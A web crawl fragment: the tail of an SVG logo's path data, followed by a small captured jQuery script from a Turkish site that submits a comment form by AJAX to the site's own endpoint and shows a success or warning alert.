	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2317 seconds.-->

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/include/imod/core/comments/js/core.js
body_size: -58
content:
$(function() {

	$('body').on('click', '.yorumGonder', function(e) {

		var form = $("#yorumForm");
		$.ajax({
			type: "POST",
			url: "../../include/ajaxLib.php?act=yorum_gonder",
			data: form.serialize(),
			dataType: "json",
			success: function(response) {
				if (response.success == true) {
					swal('Başarılı!', response.html, 'success');
				}else {
					swal('Hata!', response.html, 'warning');
				}
			}
		});

	});

});